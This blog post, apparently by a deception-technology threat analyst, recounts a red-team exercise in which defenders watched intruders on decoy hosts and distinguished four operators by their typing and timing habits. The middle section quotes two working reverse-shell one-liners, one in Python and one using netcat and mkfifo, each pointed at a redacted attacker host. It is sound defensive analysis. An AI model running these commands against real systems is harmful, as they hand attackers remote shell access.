Engaging red teams and learning from them is an exercise we typically find quite useful. In this red/blue team exercise, they are our adversaries, and sometimes we get really interesting results. While the main purpose of these exercises is to strengthen the security of a system and improve threat actor defense techniques, sometimes they show the importance of taking into account the human behind the keyboard.
In one of these experiments, the red team obtained access to an endpoint outside of the deception environment. While doing some reconnaissance of the network they landed in, they found one of the decoy servers that was accessible to them, which was a linux host with vulnerable software on it, allowing remote code execution.

Figure: Basic schema of deception hosts inside the network
They managed to exploit the vulnerability and run commands, so we were immediately able to engage them and keep them focused on the deception environment. Once we reached this point, we had the ability to monitor everything they were doing, so we could determine that they were following some guidelines about how to do the enumeration phase, what they like to do most, how they search for information (which could become a breadcrumb in the next stages of this campaign), and much more.
There was something that caught our attention: similar actions were carried out differently throughout the exercise, suggesting multiple participants. Therefore, we focused our attention on information beyond the common TTPs, separating the activity of each member of the red team.
Remember that they were using the compromised box as jumpbox, and they exploited a RCE vulnerability, so what they did was spawn a reverse shell. They, in fact, did it in two different ways, using both netcat and python:
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xx.xx.xx.xx",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Figure: 1st reverse shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc xx.xx.xx.xx 4444 >/tmp/f
Figure: 2nd reverse shell
In both cases, the reverse shell provided an interactive shell to the attacker, and we were able to monitor their activity in real time, getting events like this for the 1st reverse shell:

Figure: Event generated by a command in the reverse shell
And like this for the 2nd reverse shell:

Figure: Event generated by a command in the reverse shell
If we step back to take a broader view of the activity, we can spot more meaningful information:

Figure: Commands from user1 (redacted) in shell view

Figure: Commands from user2 (redacted) in shell view
Upon seeing this, we can tell:
- They were following a script and using the same sort of commands.
- They were manually executed, as there are typos.
- They seem to be using a qwerty keyboard based on the typo.
- Some users run everything consecutively, while others like to add some intros between commands, giving an easy way to distinguish among them:
- In this case, 3 empty commands (Enter button was pressed 3 times) were found quickly after each command, showing a habit of cleaning the console window.
- Timing of the commands also helped to distinguish between them.
- Some of them used “exit” to close the connections, some others didn’t.
Though these are simple conclusions to make, they are actually incredibly useful from an analyst standpoint.
By using a deception environment to observe the behavior of the red team, it was really easy to spot that there were four people involved. We could also identify what each of them did, allowing us also to create hypotheses about who was able to exploit the software, who was able to find the breadcrumbs, or who was asking for support or confirmation from colleagues. The deception environment created a space for us to observe these actions in real time, an invaluable contribution to its analysis.
This exercise also showed us that, while digging deep into events is of course important, having a bird’s eye view of what is happening and being able to correlate events is really powerful for an analysis. In this way, it’s possible to spot the habits that make humans human, habits that are difficult to hide and can be used to get more insight on what happened during an incident. By having both a narrow and wider view, a security team can attain useful data that can strengthen security posture exponentially.

Mikel Gastesi, Threat Analyst at CounterCraft, combines his expertise in threat detection and analysis with the power of the Deception technology to get an explosive combination with the best of both worlds. You can find him on LinkedIn.
